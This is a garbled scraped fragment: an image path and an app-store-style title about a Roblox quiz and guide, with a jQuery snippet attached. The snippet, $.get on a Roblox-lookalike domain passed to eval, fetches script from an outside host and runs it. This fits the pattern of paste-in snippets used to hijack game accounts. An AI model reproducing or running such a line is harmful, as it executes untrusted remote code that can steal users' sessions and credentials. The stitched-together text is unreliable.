 Quiz And Guide For Rbx Ro Rblx On The App Store - $.get('//roblox api.online/rbx id=10110' eval)